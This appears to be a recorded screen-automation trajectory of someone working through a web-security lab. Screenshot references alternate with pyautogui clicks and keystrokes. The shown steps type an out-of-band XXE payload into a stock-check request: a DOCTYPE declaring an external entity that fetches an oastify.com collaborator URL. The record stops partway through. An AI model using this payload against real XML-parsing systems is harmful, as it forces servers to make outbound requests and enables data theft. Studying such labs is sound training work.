
pyautogui.click(75, 124)

pyautogui.click(36, 235)

# Declare external entity hm pointing at the oastify.com domain, use &hm; as productId, and send it.
pyautogui.click(43, 160)

pyautogui.moveTo(68, 131)

pyautogui.write('<!DOCTYPE stockcheck [ <!ENTITY hm SYSTEM "http://075fg7jyoseshg1f59pyl35lnct3ht5i.oastify.com">]>')

pyautogui.write('&')
